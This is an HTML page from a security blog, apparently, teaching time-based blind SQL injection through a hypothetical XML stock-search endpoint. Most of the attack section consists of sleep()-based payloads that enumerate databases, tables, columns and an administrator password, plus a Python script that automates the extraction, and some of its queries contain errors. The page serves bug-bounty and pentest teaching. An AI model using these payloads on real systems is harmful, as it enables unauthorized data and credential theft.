

<file: collection/2025/time-based-sqli/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Article Title - Kh40zz_Blog.sh</title>
    <meta name="description" content="Reading article... Loading content...">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&family=Courier+Prime:wght@400;700&display=swap" rel="stylesheet">
</head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="main-title">./Kh40zz_Blog.sh</h1>
                <p class="subtitle">&gt; cat article.txt | less</p>
                <p class="status">[STATUS] Article loaded successfully...</p>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <!-- Back Button -->
            <section class="back-section">
               <a href="/">
                <button class="btn back-btn">
                    $ cd ../
                  </button>
               </a>
            </section>

            <!-- Article Content -->
            <article class="article-container">
                <header class="article-header">
                    <div class="article-meta">
                        <div class="article-tags">
                            <span class="tag">hacking_web</span>
                            <span class="tag">sqli</span>
                            <span class="tag">bug_bounty</span>
                        </div>
                        <span class="article-date">2025.08.30</span>
                        <span class="read-time">9 minutes</span>
                    </div>
                    <h1 class="article-title">SQL Injection Time Based</h1>
                    <p class="article-subtitle">In this Articule, we are going see how to exploit a SQLi with time delays, and we are going to see the impact that this vulnerability has in these days.</p>
                </header>

                <div class="article-content">
                    <div class="terminal-box">
                        <p>&gt; Executing articule.sql...</p>
                        <p>&gt; Loading childhood data structures...</p>
                        <p>&gt; Allocating memory for sqli time based...</p>
                        <p>&gt; WARNING: Buffer overflow detected in lib.dll</p>
                    </div>

                    <div class="article-text">
                       <h2>Introduction</h2>
                       <p>The SQL Injection or <a href="https://cwe.mitre.org/data/definitions/89.html">CWE-89 </a>  (Common Weakness Enumeration Format)  is a common vulnerability which affects databases in multiple services. It is made by bad sanitization or no sanitization in the user input when it makes a request to the databases. In now days it is in the top 3 in the <a href="https://owasp.org/www-project-top-ten/">OWASP TOP 10</a>, which means it is a pretty common vulnerability from websites.  This vulnerability has so many ways to be exploited and detected, but today I am going to teach how to exploit this vulnerability with a interesting way which use time delays and scripting with Python.</p>
                
<br><br>
                    <h2>DISCLAIMER</h2>
<br><br>
                    <p>Warning: the following content contains hacking techniques. These techniques may be used for offensive cybersecurity services such as bug bounty, red teaming, pentesting, etc. The author of this blog intends to show how to detect this vulnerability for the aforementioned services. The author of this blog is not responsible for any consequences that may arise from the use of this knowledge. Remember that cybercrime carries serious legal penalties in many countries and territories.</p>
                    <div class="image-container">
                    <img src="/assets/svg/warning.svg" height="300px" width="400px" alt="Warning Symbol">
                    </div>
                    <h2>What is a SQL Injection?</h2>
                    <p>SQL Injection is a common attack which the attacker can send more SQL command in a SQL Query by a bad sanitization in the user input, this allow  to the attacker read all the content of the databeses, incluiding passwords, emails, Credit Cards, etc. </p>
                    
                    <p>There are two types of SQLi: </p>

                    <ol>
                        &emsp;&emsp;<li><strong>Visible SQLi</strong>: The content of the database is showed in the web application </li>
                        &emsp;&emsp;<li><strong>Blind SQLi</strong>: The content of the database is not showed in the web application</li>
                    </ol>

                    <p>In this articule we are to see  a way to exploit a  Blind SQLi since it is more difficult to know how to than the visible ones.</p>

                    <div class="image-container">
                       <img src="/assets/img/collection/2025/time_based_sqli/cwe89.png?height=300&width=500" alt="CWE-89 Diagram" class="article-image">
                        <p>Image source: <a href="https://cwe.mitre.org/data/images/CWE-89-Diagram.png">https://cwe.mitre.org/data/images/CWE-89-Diagram.png</a></p>
                    </div>

                    <br><br>
                    <h2>Blind SQLi</h2>
<br><br>
                    <p>As I explained before, Blind SQLi does not show the content of the databases, and that makes more harder to know the content of then, but it is not impossible to know, we can know the content of the databases in a pretty creative way, and this is by validations of characters, we can validate any character of the databases and their content and take advantage of the context of the service's environment to make these validations.</p>

                    <p>
Since any environment is a whole world, it is pretty different the way to exploit a Blind SQLi, but the idea is always the same: make validations. I am going to show how to make validations with time delays in the next section.</p>
<br><br>
                    <h3>Time Based SQLi</h3>
                    <br>
                    <p>Suppose we have a Web Application which is a virtual market, and we can search for different shops and their stocks. We can search all this by a HTTP Request which use the POST method to grep the content in a database:</p>
    
                    <div class="terminal-box">
                        <p>
                        POST /content/search/shops/london/383/stocks.php HTTP/1.1 <br>
                        Host: target.com  <br>
                        Content-Type: application/xml <br>
                        Content-Length: 187 <br>

                        &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                        &emsp;&lt;StockRequest&gt;  <br>
                        &emsp;&emsp;	&lt;Products&gt;  <br>
                        &emsp;&emsp;&emsp;		&lt;ProductId&gt;892&lt;ProductId&gt; <br>
                        &emsp;&emsp;	&lt;/Products&gt; <br>
                        &emsp;&lt;/StockRequest&gt; <br>
                        </p>

                        </div>

                        
                <p>This Request sends a SQL request to the database to check the stock of a product, but the input of this request is not sanitized in the best way and it is possible to send another request inside of this one. Suppose  the Request is and the SQL language is MySQL:</p>

                <div class="terminal-box">
                <p>SELECT stock from products WHERE productId='&lt;INPUT&gt;' and realesed='1';</p>
                </div>
<br><br>
                <h4>Exploiting</h4>
<br><br>
                <p>We can break this request with a ' and comment the rest of the query, so the rest will not be interpreted.</p>

                <div class="terminal-box">
                    <p>SELECT stock from products WHERE productId='892'-- -' and realesed='1';</p>
                </div>

                <p>
Now that we can control the SQL request, we can check if we can use the <strong>sleep()</strong> function, this function will make a delay in the response, if the delay is, it means we can inject this function.</p>
                </div>

                <div class="terminal-box">
                    &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                &emsp;    &lt;StockRequest&gt;  <br>
                &emsp;&emsp;    	&lt;Products&gt;  <br>
                &emsp;&emsp;&emsp;    			&lt;ProductId&gt;892' and (select sleep(5))-- -&lt;ProductId&gt; <br>
                &emsp;&emsp;    	&lt;/Products&gt; <br>
                &emsp;    &lt;/StockRequest&gt; <br>
                </div>

                <p>Doing this, the website should wait 5 seconds to send the response, so we could now make the validations.</p>
                <br><br>
                <h3>Validations</h3>
  <br><br>              
                <p>The validations can be made by conditionals, and we can check which characters are with these conditionals, we cannot know the whole word, but we can check the characters one by one  until we get the full word. </p>
                
<br><br>
                <h3>Get Length</h3>
                <br>
                <p>firstable we must know how many characters the content have, we can check them with the function <strong>length()</strong> in MySQL. We are going to check how many characters the first database has with time delays, so if the conditional is true, the response is going to have a delay of 3 seconds, if it is false, the response is not going to have any delay. Since the first database is always <strong>information_schema</strong>, this length will be 18:</p>
                
                <div class="terminal-box">
                    &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                 &emsp;   &lt;StockRequest&gt;  <br>
                 &emsp;&emsp;   	&lt;Products&gt;  <br>
                 &emsp;&emsp;&emsp;   			&lt;ProductId&gt;892' and (select case when length(SCHEMA_NAME)=18 then sleep(3) else 0 end as result from information_schema.schemata limit 1)-- -&lt;ProductId&gt; <br>
                 &emsp;&emsp;   	&lt;/Products&gt; <br>
                 &emsp;   &lt;/StockRequest&gt; <br>
                </div>

                <p>This will make a delay of 3 seconds, so it means it is true. now we can do it with the next database which we don't know:</p>

                <div class="terminal-box">
                    &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                &emsp;    &lt;StockRequest&gt;  <br>
                &emsp;&emsp;    	&lt;Products&gt;  <br>
                &emsp;&emsp;&emsp;    			&lt;ProductId&gt;892' and (select case when length(SCHEMA_NAME)=12 then sleep(3) else 0 end as result from information_schema.schemata limit 1)-- -&lt;ProductId&gt; <br>
                &emsp;&emsp;    	&lt;/Products&gt; <br>
                &emsp;    &lt;/StockRequest&gt; <br>
                </div>

                <br><br>
                <h3>Get Information</h3>
                <br><br>
                <p>Now that we can know the length of a database, we can try to enumerate all the characters of it with a script in python, so we can get all the databases, to then get all the tables of it, to then get the columns, and finally, the content.</p>


                <br><br>
                <h3>Get Databases</h3>
                <br><br>
                <p>To get the databases name, we have to first know the length of it, for example <strong>Information_schema</strong> has 18 characters, then we have to make a new query which make a new conditional, in this conditional we are going to compare if the character of the position <strong>x</strong>  is equal to the character <strong>y</strong> and if it is, the SQL's service has to make a delay, and if it is not equal, it must return a 0.</p>
 
                <div class="terminal-box">
                          &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                &emsp;    &lt;StockRequest&gt;  <br>
                &emsp;&emsp;    	&lt;Products&gt;  <br>
                &emsp;&emsp;&emsp;    			&lt;ProductId&gt;892' and (select case when substring(SCHEMA_NAME,1,1)='i' then sleep(3) else 0 end as result from information_schema.schemata limit 1)-- -&lt;ProductId&gt; <br>
                &emsp;&emsp;    	&lt;/Products&gt; <br>
                &emsp;    &lt;/StockRequest&gt; <br>
                </div>

                <p>If the web site waits 3 seconds or more to show the response, it is because the first character is <strong>i</strong>, so we can try to get next other:</p>


                <div class="terminal-box">
                    &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                &emsp;    &lt;StockRequest&gt;  <br>
                &emsp;&emsp;    	&lt;Products&gt;  <br>
                &emsp;&emsp;&emsp;    			&lt;ProductId&gt;892' and (select case when substring(SCHEMA_NAME,1,1)='i' then sleep(3) else 0 end as result from information_schema.schemata limit 1)-- -&lt;ProductId&gt; <br>
                &emsp;&emsp;    	&lt;/Products&gt; <br>
                &emsp;    &lt;/StockRequest&gt; <br>
                </div>


                <p>With this logic, we can automatize the process with a script in python, we can use the next modules:</p>
                <div class="terminal-box">
                requests <br>
                time <br>
                pwntools <br>
                termcolor <br>
                sys <br>
                signal <br>
                string <br>
                </div>
                    <p>And we can make the next exploit:</p>
      <div class="terminal-box">
<br>#!/usr/bin/env python 
<br>
<br>from pwn import * 
<br>import requests 
<br>import signal
<br>import sys 
<br>from termcolor import colored 
<br>import string 
<br>import time 
<br>
<br>target = "https://target.com/content/search/shops/london/383/stocks.php"
<br>
<br>def cancel(sig, frame):
<br>&emsp;<br>	    print(colored("\n\n[!] Goodbye...\n", "red"))
<br>&emsp;	    p1.failure(colored("Cancelled...", 'red'))
<br>&emsp;	    p2.failure(colored("Cancelled...", 'red'))
<br>&emsp;	    sys.exit(1)
<br>
<br>p1 = log.progress(colored(f"SQLi Attack", 'yellow'))
<br>time.sleep(1.4)
<br>p2 = log.progress(colored(f'Getting first database from {target}', 'yellow'))
<br>p1.status(colored("Preparing...", 'white'))
<br>p2.status(colored("Preparing...", 'white'))
<br>time.sleep(1.2)
<br>
<br>p1.status(colored("Attacking...", 'red'))
<br>p2.status(colored("Attacking...", 'red'))
<br>
<br>p3 = log.progress(colored("Attack", 'yellow'))
<br>
<br>p4 = log.progress(colored("Password", 'yellow'))
<br>def sqli():
<br>&emsp; 	    characters = string.ascii_lowercase + string.digits
<br>&emsp;	    
<br>&emsp;	    headers = {'Content-Type': 'application/xml'}
<br>&emsp;	    
<br>&emsp;	    password = ""
<br>&emsp;	
<br>&emsp;	    for position in range(1,19):
<br>&emsp;&emsp;	        for char in characters:
<br>&emsp;&emsp;&emsp;		
<br>&emsp;&emsp;&emsp;	
<br>&emsp;&emsp;&emsp;	        payload = f"892' and (select case when substring(SCHEMA_NAME,{position},1)='{char}' then sleep(3) else 0 end as result from information_schema.schemata limit 1)-- -"
<br>&emsp;&emsp;&emsp;		        
<br>&emsp;&emsp;&emsp;	            xml = f"&lt;?xml version="1.0" encoding="UTF-8"?&gt;&lt;StockRequest&gt;&lt;Products&gt;&lt;ProductId&gt;{payload}&lt;/ProductId&gt;&lt;/Products&gt;&lt;/StockRequest&gt;"
<br>&emsp;&emsp;&emsp;	           
<br>&emsp;&emsp;&emsp;	            p3.status(colored(payload, 'red'))
<br>&emsp;&emsp;&emsp;	            
<br>&emsp;&emsp;&emsp;	            time_start = time.time()
<br>&emsp;&emsp;&emsp;	            
<br>&emsp;&emsp;&emsp;	            r = requests.get(target, data=xml, headers=headers)
<br>&emsp;&emsp;&emsp;	            
<br>&emsp;&emsp;&emsp;	            time_end = time.time()
<br>&emsp;&emsp;&emsp;	            
<br>&emsp;&emsp;&emsp;	            total_time = time_end - time_start 
<br>&emsp;&emsp;&emsp;	            
<br>&emsp;&emsp;&emsp;	            if total_time > 5:
<br>&emsp;&emsp;&emsp;	            
<br>&emsp;&emsp;&emsp;			    password += char
<br>&emsp;&emsp;&emsp;		            
<br>&emsp;&emsp;&emsp;			    p4.status(colored(password, 'green'))
<br>&emsp;&emsp;&emsp;		            
<br>&emsp;&emsp;&emsp;				break
<br>&emsp;				
<br>&emsp;	    p1.status(colored("Done!", 'green'))
<br>&emsp;			    
<br>&emsp;	    p2.status(colored("Done!", "green"))
<br>				
<br>if __name__ == '__main__':
<br>				
<br>&emsp;	    signal.signal(signal.SIGINT, cancel)
<br>&emsp;	    sqli()

        </div>
        <p>This is going to show all the name of the first database, to get the second one, you can get the length of the second one moving the <strong>limit 1</strong> to <strong>limit 2</strong>  and put the position of <strong>substring(SCHEMA_NAME,1,1)</strong> to <strong>(SCHEMA_NAME,1,2)</strong>/strong>.</p>
          
        <h3>Get Tables</h3>
        <p>Now we know the databases, we have to list for the tables in them, to do this, we have to do the same logic but just using tables from a database </p>

        <h6>Length</h6>
        <p>To get the length, we call to <strong>table_name</strong> from information_schema.tables and we try to make a conditional again:</p>
        <h6>Length</h6>

                        <div class="terminal-box">
                      &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                    &emsp;  &lt;StockRequest&gt;  <br>
                    &emsp;&emsp;		&lt;Products&gt;  <br>
                    &emsp;&emsp;&emsp;			&lt;ProductId&gt;892' and (select case when length(TABLE_NAME)=5 then sleep(3) else 0 end as result from information_schema.tables where table_schema='confidential' limit 1)-- -&lt;ProductId&gt; <br>
                    &emsp;&emsp;		&lt;/Products&gt; <br>
                    &emsp;	&lt;/StockRequest&gt; <br>
                </div>

            <h6>Get characters</h6>

            <p>To get all the characters we use the same logic, but this time all implicated to the tables of the database:</p>
                            <div class="terminal-box">
                            &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                            &emsp; &lt;StockRequest&gt;  <br>
                            &emsp;&emsp;		&lt;Products&gt;  <br>
                            &emsp;&emsp;&emsp;			&lt;ProductId&gt;892' and (select case when substring(TABLE_NAME,1,1)='u' then sleep(3) else 0 end as result from information_schema.tables where table_schema='confidential' limit 1)-- -&lt;ProductId&gt; <br>
                            &emsp;&emsp;		&lt;/Products&gt; <br>
                            &emsp;	&lt;/StockRequest&gt; <br>
</div>

<p>Then we can use our script in Python, but we just change the payload:</p>

<div class="terminal-box">
      payload = "892' and (select case when substring(TABLE_NAME,1,1)='u' then sleep(3) else 0 end as result from information_schema.tables where table_schema='confidential')-- -"
</div>
<br><br>
<h3>Get Columns</h3>
<br><br>
<p>To get columns we have to do the same but now the columns, we change <strong>table_name</strong> to <strong>column_name</strong> and <strong>information_schema.tables</strong> to <strong>information_schema.columns</strong> and we add <strong> and where table_name='table'</strong> to search in our table.</p>
    <h3>Length</h3>
       <p>We are going to get the length of the first column with the same logic:</p>
          
                    <div class="terminal-box">
                    &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                    &emsp;&lt;StockRequest&gt;  <br>
                	&emsp;&emsp;	&lt;Products&gt;  <br>
                	&emsp;&emsp;&emsp;		&lt;ProductId&gt;892' and (select case when length(COLUMN_NAME)=4 then sleep(3) else 0 end as result from information_schema.columns where table_schema='confidential' and table_name='users' limit 1)-- -<br>
                	&emsp;&emsp;	&lt;/Products&gt; <br>
                	&emsp;&lt;/StockRequest&gt; <br>
                </div>

                <h6>Get characters</h6>
                <p>Now we know the length, we can get the characters with the next query:</p>
 
                          
                    <div class="terminal-box">
                    &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                    &emsp;&lt;StockRequest&gt;  <br>
                	&emsp;&emsp;	&lt;Products&gt;  <br>
                	&emsp;&emsp;&emsp;		&lt;ProductId&gt;892' and (select case when substring(COLUMN_NAME,1,1)='u' then sleep(3) else 0 end as result from information_schema.columns where table_schema='confidential' and table_name='users')-- -<br>
                	&emsp;&emsp;	&lt;/Products&gt; <br>
                	&emsp;&lt;/StockRequest&gt; <br>
                </div>
 
                <p>And we can use the next payload in our script in Python:</p>
 <div class="terminal-box">
payload = "892' and (select case when substring(COLUMN_NAME,1,1)='u' then sleep(3) else 0 end as result from information_schema.columns where table_schema='confidential' and table_name='users')-- -"
 </div>
 <br><br>
                <h6>Get content</h6>
                <br><br>
                <p>Finally, we can get the content from the columns. we are going to get the len of all the usernames firstable:</p>
                <div class="terminal-box">
                    &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                    &emsp;&lt;StockRequest&gt;  <br>
                	&emsp;&emsp;	&lt;Products&gt;  <br>
                	&emsp;&emsp;&emsp;		&lt;ProductId&gt;892' and (select case when length(username)=13 then sleep(3) else 0 end as result from users where table_schema='confidential' and table_name='users')-- -<br>
                	&emsp;&emsp;	&lt;/Products&gt; <br>
                	&emsp;&lt;/StockRequest&gt; <br>
                </div>
                <p>Then we are going to get the character of them:</p>
                <div class="terminal-box">
                    &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                    &emsp;&lt;StockRequest&gt;  <br>
                	&emsp;&emsp;	&lt;Products&gt;  <br>
                	&emsp;&emsp;&emsp;		&lt;ProductId&gt;892' and (select case when substring(username,1,1)='a' then sleep(3) else 0 end as result from users where table_schema='confidential' and table_name='users')-- -<br>
                	&emsp;&emsp;	&lt;/Products&gt; <br>
                	&emsp;&lt;/StockRequest&gt; <br>
                </div>
<br><br>
                <h3>Length</h3>
                <br><br>
                <p>We first need to know the length of the password, we are going to use the same time delay validation:</p>

                <div class="terminal-box">
                    &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                    &emsp;&lt;StockRequest&gt;  <br>
                	&emsp;&emsp;	&lt;Products&gt;  <br>
                	&emsp;&emsp;&emsp;		&lt;ProductId&gt;892' and (select case when length(password)=21 then sleep(3) else 0 end as result from users where table_schema='confidential' and table_name='users' and username='administrator')-- -<br>
                	&emsp;&emsp;	&lt;/Products&gt; <br>
                	&emsp;&lt;/StockRequest&gt; <br>
                </div>
<br><br>
                <h3>characters</h3>
<br><br>
                <p>Now we know the length, we can get the characters of the password with time delays, remember we need the length to know until when we are going to get the characters in our script:</p>

               
                <div class="terminal-box">
                    &lt;?xml version="1.0" encoding="UTF-8"?&gt; <br>
                    &emsp;&lt;StockRequest&gt;  <br>
                	&emsp;&emsp;	&lt;Products&gt;  <br>
                	&emsp;&emsp;&emsp;		&lt;ProductId&gt;892' and (select case when substring(password,1,1)='h' then sleep(3) else 0 end as result from users where table_schema='confidential' and table_name='users' and username='administrator')-- -<br>
                	&emsp;&emsp;	&lt;/Products&gt; <br>
                	&emsp;&lt;/StockRequest&gt; <br>
                </div>

                <h2>Fun fact</h2>
                <br><br>                
                <p>To show that this vulnerability still be so important in our days, I am going to show the report to the DEFENSE DEPARTMENT OF US, this one is a Blind SQLi and a bug bounty hunter could detect it before than cybercriminals or another governments in 2024:</p>
<br>
                <a href="https://hackerone.com/reports/2759243">https://hackerone.com/reports/2759243</a>
<br><br>
                <h2>Conclusion</h2>
<br><br>
                <p>This vulnerability is quite common in our days and even important organizations can be affected by them, it is important sanitize any SQL query that you allow to the user send to the database, with some knowledge in SQL and scripting in Python or any other programming lenguage, you can exploit this vulnerability.</p>
                <br><br><br>
                <footer class="article-footer">
                    <div class="article-navigation">
                        <a href="/">
                          <button  class="btn-ghost">
